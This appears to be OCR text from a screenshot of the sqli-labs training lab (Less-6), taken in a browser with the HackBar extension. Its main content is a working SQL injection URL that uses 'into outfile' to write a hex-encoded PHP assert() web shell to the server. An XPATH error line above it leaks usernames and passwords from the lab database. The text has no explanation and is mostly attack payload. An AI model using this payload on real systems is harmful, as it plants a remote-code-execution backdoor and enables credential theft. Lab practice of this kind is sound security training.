 Welcome Dhakkan
XPATH syntax error: '~Dumb^Dumb,Angelina^I-kill-you,D'
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:59745/Less-6/?id=1" into outfile 'C:/less6.php' lines terminated by
0x3c3f7068702061737365727428245f504f53545b6c657373365d293b3f3e-- s
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1